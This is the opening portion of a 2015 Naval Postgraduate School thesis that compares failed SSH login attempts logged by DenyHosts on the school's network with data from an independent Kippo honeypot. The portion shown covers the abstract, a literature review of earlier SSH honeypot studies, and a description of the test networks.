

# **NAVAL POSTGRADUATE SCHOOL**

**MONTEREY, CALIFORNIA** 

# **THESIS**

# **SIMILARITIES AND DIFFERENCES IN PATTERNS AND GEOLOCATION OF SSH ATTACK DATA**

by

Jeffry P. Macy II

September 2015

Thesis Advisor: Neil C. Rowe Second Reader: J. D. Fulp

**Approved for public release; distribution is unlimited** 

THIS PAGE INTENTIONALLY LEFT BLANK



Prescribed by ANSI Std. 239-18

THIS PAGE INTENTIONALLY LEFT BLANK

#### **Approved for public release; distribution is unlimited**

# **SIMILARITIES AND DIFFERENCES IN PATTERNS AND GEOLOCATION OF SSH ATTACK DATA**

Jeffry P. Macy II Lieutenant, United States Navy B.A., Piedmont College, 2005

Submitted in partial fulfillment of the requirements for the degree of

## **MASTER OF SCIENCE IN CYBER SYSTEMS AND OPERATIONS**

from the

# **NAVAL POSTGRADUATE SCHOOL September 2015**

Approved by: Neil C. Rowe

Thesis Advisor

J. D. Fulp Second Reader

Cynthia Irvine Chair, Department of Cyber Academic Group THIS PAGE INTENTIONALLY LEFT BLANK

# **ABSTRACT**

Cyber attacks are becoming more prevalent across all sectors of government, business, and academia. Academic networks can be more vulnerable to attack because of a lack of resources and funding. This thesis analyzed unsuccessful Secure Shell (SSH) login attempts with data extracted from the DenyHosts service on the Naval Postgraduate School's (NPS) network, and compared it to SSH logon data from a Kippo SSH honeypot independent from the NPS network to determine patterns in activity associated with geolocation. Additionally, this thesis analyzed the frequency of the originating IP address, then tried to determine if proxies were being used and how regularly. We identified similar characteristics of attacking hosts for both networks, and noted an excessive of use of vulnerable platforms and ports.

Our methodology did not allow us to ascertain if any of the attacks were automated, but we have high confidence that the remote sites were compromised because of their preponderant use of vulnerable software. Also we identified common use of ports 5060 and 8080 suggesting possible botnet activity associated to these sites.

THIS PAGE INTENTIONALLY LEFT BLANK

# **TABLE OF CONTENTS**





# **LIST OF FIGURES**





# **LIST OF TABLES**



THIS PAGE INTENTIONALLY LEFT BLANK

# **LIST OF ACRONYMS AND ABBREVIATIONS**



THIS PAGE INTENTIONALLY LEFT BLANK

# **ACKNOWLEDGMENTS**

I would like to thank my wife, Megan, for her support and understanding through this entire process. I would also like to thank my two sons, Jack and Maddox, for giving up a lot of their Daddy time so that I could complete my research.

THIS PAGE INTENTIONALLY LEFT BLANK

# **I. INTRODUCTION**

#### **A. BACKGROUND**

Cyber attacks are becoming more prevalent across all sectors of academia, business, and government. To better protect these networks, attacks must be analyzed to determine popular methods, their rate of occurrence, and their origin. We should try to correlate these attempts and to identify patterns to associate known malicious threats and also alert of new emerging malicious activity.

#### **B. PURPOSE**

This thesis will analyze two data sources, the unsuccessful-attempt Secure Shell (SSH) log on data extracted from the DenyHosts service on Naval Postgraduate School's (NPS) network, and the SSH logon data from a Kippo SSH honeypot, unaffiliated with the NPS network. We will attempt to find the similarities and differences in the patterns and geolocation of the data analyzed from NPS's network and the Kippo honeypot. The differences will help us analyze whether or not these attacks are coming from a single country based on IP geolocation and time, if the attackers are using proxies to route their attacks, if the attacks are automated, and if the hosts with IP addresses associated with NPS were attacked more often than the Kippo honeypot.

# **C. BENEFITS OF STUDY**

The benefits of this study include better understanding of the who, what, when, where, why, and how of attempted SSH breaches on networks, and can assist information-assurance efforts in developing more effective security policies for organizations. The methodology and results of this thesis can be applied to other U.S. government and DOD networks.

#### **D. SCOPE AND METHODOLOGY**

This thesis will only analyze two sets of data from attempted Secure Shell (SSH) logon activity collected over a seven month period, one set from Naval Postgraduate

School's (NPS) DenyHosts service and one set from a Kippo SSH honeypot setup independent of NPS's network.

The data sets will be compared to find common IP addresses. Those common IP addresses will then be analyzed for geolocation patterns, whether or not those IP addresses have been used as proxies, operating system type, and any open ports on the host.

# **E. ORGANIZATION OF STUDY**

The most recent work related to SSH attacks will be discussed in Chapter II, and we will explain our methodology to address the problem. In Chapter III, we will detail the test environment setup including hardware, operating system, and honeypot configuration. We will also discuss how the data was collected and formatted. Chapter IV will describe the tests we ran to analyze the data collected. Chapter V discusses the results of the comparison of data gathered from the Kippo honeypot and the NPSnetwork DenyHosts logs. Finally, in Chapter VI, we will state the achievements of our testing and analysis and make recommendations for future research.

# **II. SIMILAR WORK IN SSH HONEYPOT GEOLOCATION ANALYSIS**

#### **A. INTRODUCTION TO LITERATURE REVIEW**

According to RFC 4252, the Secure Shell protocol (SSH) supports secure remote login over an insecure network. Three major protocols make up the SSH protocol. Those are the transport-layer, user-authentication, and connection protocols [1]. "The transportlayer protocol provides server authentication, confidentiality, and integrity with perfect forward secrecy" [1]. The user authentication protocol enables "authentication between the client and the server" and the connection protocol divides "the encrypted tunnel into several logical channels" [1].

The authentication part of SSH can be implemented by three different methods: "public-key, password, and host-based client authentication" [2]. In public-key authentication, the user creates an asymmetric key pair on the client and then uploads the public key to the server. During logon, the client sends a signature created with the private key of the user to the server, then the server verifies the validity of the private key with the public-key part of the key pair. If the signature is validated, the user is granted access [2]. The second method is by using a password. The user would issue a command to the server of ssh user@x.x.x.x. Then server would respond asking for the password. The user enters the password and, if correct, is given access [2]. Host based authentication "works by having the client send a signature created with the private key of the client host, which the server checks with that host's public key" [2]. When the host's identity has been determined, access is granted.

The authentication, confidentiality, and integrity established by the SSH protocol makes it the preferable way for users to safely interact with remote hosts. However, if not properly configured, SSH can become insecure, giving attackers access to systems otherwise thought to be secure. To study methods attackers are using to gain access to remote hosts via SSH, many security researchers have begun testing with honeypots.

Security researchers have published many papers on SSH honeypot analysis using various honeypots to analyze malicious activity. However, less research has been conducted analyzing attacks on different networks in order to determine if the attacks are discriminatory. This paper will use data gathered from the Kippo Honeypot and the DenyHosts program across two unrelated networks in an attempt to determine if the attackers are specifically targeting networks with certain affiliations.

#### **B. WHAT IS A HONEYPOT?**

According to the SANS institute, "Honey Pot Systems are decoy servers or systems setup to gather information regarding an attacker or intruder into your system" [3]. Honeypots can be installed anywhere on a network depending on the desired data to be gathered. Since honeypots aren't meant to be used, any connection to them is deemed, "at best an accidental error or, more likely, an attempt to attack the machine" [4].

Ideally, there are two main reasons to install a honeypot. The first is to "learn how intruders probe and attempt to gain access to your systems" [3]. Since honeypots typically log all interactions with the system, the system owner is able to understand the attack methodologies to better protect their system from future attacks. The second is to "Gather forensic information required to aid in the apprehension or prosecution of intruders" [3]. The research material listed in this chapter includes different attempts at the implementation of honeypots and their results.

### **C. HONEYPOT EXPERIMENTS**

A high interaction honeypot was used for one study [4]. The data was collected over a six month period and was based on "the lessons learned from the observation of the attackers when logged on a compromised machine." The honeypot was a "standard Gnu/Linux installation, with kernel 2.6, with the usual binary tools. No additional software was installed except the http Apache server" [4]. A Linux distribution was installed as a virtual machine in VMWare 11, which was running the same version of Linux as the host.

Once installed, the researchers modified the tty\_read, tty\_write, and exec system call to enable the researchers "to intercept the activity on all the terminals of the system. The modification of the exec system call [enabled them] to record the system calls used by the intruder" [4]. Then, the "captured information [was] logged directly into a buffer of the kernel memory of the honeypot itself." Once captured the information gathered was organized into a SQL database which was used to identify: " i) the IP address of the attacking machine, ii) the login and the password tested, iii) the date of the connection, iv) the terminal associated (tty) to each connection, and v) each command used by the attacker."

# **D. COMPARISON OF SSH ATTACKS ACROSS DIFFERENT UNIVERSITY NETWORKS**

Based on data collected over a four month period from the SSH daemon, another paper analyzes SSH attacks against hosts in the Computer Science Department at the College of William and Mary [5]. An interesting outcome of his research "was the discovery that the behavior of malicious hosts, or bots, is surprisingly deterministic" [5]. His research was able to identify specific "time[s] that a bot sleeps between attacks, or the inter-arrival time of failed logins from a source", and was concluded to be "nearly constant across all hosts in a suspected botnet" [5]. His research was also able to identify "if an attack source is a bot" based on "the number of parallel login attempts from a source and the average number of failed attempts per day" [5].

A third paper analyzed real-world SSH attack data obtained from Quarantainenet, "a Dutch company that develops network management and security tools and provides admission control and malware detection for their customers, including more than half of Dutch universities" [6]. The data was then input into GeoPlugin, which uses the MaxMind database for geolocation. Almost all IP address geolocation is currently done at the country level. According to MaxMind, who test their databases on a periodic basis, "their databases were 99.8% accurate on a country level, 90% accurate on a state level in the US, and 81% accurate for cities in the US within a 50 kilometer radius" [7].

The authors attempted to use geolocation at the city level to answer their main research question, "Which cities in the world are responsible for most of the security incidents?" [6]. The results of their tests listed the top 20 cities by number of attacks per city. The top three cities responsible for the most attacks during the time between October 29, 2010 and November 4, 2014, were Seoul, Taipei, and Beijing with 735, 618, and 563 attacks, respectively.

The object of another research experiment was the brute-force attacks conducted against eight different Kojoney honeypots on six university campuses. These networks "were completely separated and had no explicit or logical links to interconnect them" [8]. Additionally, each network used a different ISP. Each honeypot was installed on "lowend PCs with CentOS Linux operating system[s]" [8]. The Kojoney software on each PC was altered by the researchers to include the following functionality:

- Add password logging to the authentication mechanism to log the passwords used in all login attempts.
- Add user-agent detection to find out what client software was used by attackers.
- Add support for XMPP [9] to create a warning system that could alert the system administrator about ongoing attack activities.
- Add support of P0f as an OS fingerprinting tool.
- Upgrade the IP geolocation function to provide accurate information about attackers' origin.
- Upgrade the shell-prompt mechanism to make the system more realistic.
- In addition, a collection of scripts were written to extract attack data from the honeypot log files and insert them into a local database. For aggregation and analysis, the local databases were regularly synchronized with a central database server [8].

The honeypots were active for 47 days, August 20, 2011 through October 6, 2011, [8]. During that time, the eight honeypots received "nearly 98,180 connection requests which were originated from 1153 IP addresses and 79 countries" [8]. The test isolated three of the originating 1153 IP addresses, which were used against six of the honeypots. Also, on more than half of the honeypots, 50% of the IP addresses were involved in the attacks [8]. Out of all of the login attempts, 66.42% of them tried to use "root" as the username and 19% percent of the attempts used the username and password combo "root:root".

The top five sources of these attacks were from the United States, China, Poland, Canada, and, Argentina with frequencies of 17.9%, 10%, 9.1%, 6.6%, and 6.1%, respectively. The researchers also found "more than 82% of connections were established from a Linux system and only 3% was from [a] Windows machine" utilizing the most common user agent, SSH-2.0libssh-0.1, 85.3% of the time [8].

The researchers conclude the study with assertions that because Linux is such a widely used operating system, it has become a "bigger target to hackers in general" but "in terms of overall security, it is still far superior to [W]indows" [8]. They go on to defend their opinion by explaining that "[t]he open source nature of Linux allows for more peer review of the code to find and fix the code before zero day hacks can be done" [8].

#### **E. POST ATTACK BEHAVIOR**

Another paper attempted to analyze SSH attacks in a different way. Instead of exploring methods on how to keep attackers out of their network, they studied "postcompromise attack behavior" [10]. They set up four honeypots, all of which were running a slimmed-down version of Fedora Core 3 text mode environment updated as of October 10, 2006 [10]. "[A] modified OpenSSH server [was used] to collect attempted passwords, syslog-ng to remotely log important system events, including logins and password changes, Strace to record all system calls made by incoming SSH connections, and the Honeynet Project's Sebek tool [2] to secretly collect all keystrokes on incoming SSH connections." [10]. The only other modification to the honeypot was code used to record all passwords tried during the attempted logins.

Before configuring the honeypots, the researcher ran some tests to determine which usernames were most common. The usernames admin, mysql, oracle, sarah, and louise were then configured on the honeypots, admin as the root user and the other four as non-privileged user accounts [10]. The tests "also revealed that the most commonly tried passwords were '(username)', '(username)123', 'password', and '123456', where (username) represents the username being tried" [10]. The researchers rotated these passwords among the honeypots and, after a compromise, the next password in the list was used [10]. Finally, to make the non-root accounts enticing to attackers, two of the honeypots were setup with strong root passwords. "The other two honeypots had root accounts that rotated through the passwords: 'root', 'root123', 'password', and '1234456'" [10].

The data collection was facilitated by two dedicated servers, one to collect syslog data and the other to collect "Sebek data, Strace data, and hourly snapshots of the .bash\_history and wtmp files" [10]. To ensure the honeypots were not used for malicious activity once they were compromised, the researchers used pre-built images which were reloaded following each compromising attack.

All four honeypots were run for a "24-day period from November 14 to December 8, 2006" [10]. During that period, "attackers from 229 unique IP addresses attempted to log in a total of 269,262 times (an average of 2,805 attempts per computer per day). Out of these, 824 logged in successfully, and 157 changed an account password" [10]. The researcher found that even though commonly used usernames and passwords were used on the honeypots, only about .31 percent of the attacks were successful [10]. This key observation led the researchers to believe that most, if not all, of the attacks were coming from a "low-skill[ed] attacker is using scripts to attack dozens of systems at once" [10].

To gather more detailed information about the attacks on the honeypots, the researchers developed a group of seven states that would be monitored for each honeypot:

- 1. CheckSW 'Check software configuration' allows the attacker to gain more information about the system's software or its users.
- 2. Install 'Install a program.' This refers to new software being installed by an attacker.
- 3. Download 'Download a file.' This refers to remote file downloads by the attacker.
- 4. Run 'Run a rogue program.' This refers to the attacker running a program that was not originally part of the system.
- 5. Password 'Change the account password.' This refers to changing the password of the compromised account.
- 6. CheckHW 'Check the hardware configuration.' This refers to actions that allow the attacker to gain more information about the system's hardware (uptime, network, CPU speed/type).
- 7. ChangeConf 'Change the system configuration.' This refers to attacker activity that permanently changes the state of the system [10].

The data collected about the state definitions indicated no difference between the attacks on root and user accounts. The data did, however, disclose the most popular course of action, which "was to check the software configuration, change the password, check the hardware and/or software configuration (again), download a file, install the downloaded program, and then run it" [10].

The researchers believe the results from the experiment contributed in two ways [10]. First, they concluded that administrators should not use any of the usernames and passwords tested in the experiment and that "[d]irect remote root logins should be disabled, only allowing select users to 'su' into the root account once logged on" [10]. Second, administrators can use the findings to choose "security tools to combat the most common attacker actions… which include downloading/installing/running rogue software and checking the software configuration" [10].

#### **F. CHAPTER SUMMARY**

The research summarized above indicates a large interest in improving the security of hosts that use the SSH service. It appears that attacks don't appear to have many patterns. All appear to be scripted in some form or another, but there does not appear to be any specific direction to any of these attacks. This paper tries to extend this research further to determine if the attacks identified on networks of different affiliations can reveal any further details. Only then can we better understand the motives of attackers.

THIS PAGE INTENTIONALLY LEFT BLANK

# **III. TEST ENVIRONMENT, DATA ORIGINATION, AND TOOL DESCRIPTIONS**

In this chapter, we describe the test environment, origin of the two data sets being analyzed, and the tools used for analysis. Two networks gathered data for our experiments. One was the NPS network that we used as our control. SSH login data from this network came from the DenyHosts server which collects login data from the servers running the SSH service. Figure 1 shows the layout of the NPS network.

#### **A. DESCRIPTION OF NETWORKS**

The NPS network has two outward-facing DNS servers (NS1 and NS2) located behind a firewall in the DMZ. Then another firewall separates the DMZ from the intranet.

Figure 1. NPS network.



The DenyHosts daemon runs on every server in the DMZ and intranet offering the SSH service. Each of those servers then communicates with the central DenyHosts server that maintains the SSH logs for the entire network. At regular intervals, the DenyHosts server updates the other servers with newly blocked IP addresses.

The gateway router was fed from an AT&T T-1 line running to the NPS campus but not connected through the firewall. Figure 2 is a logical representation of the honeypot network.



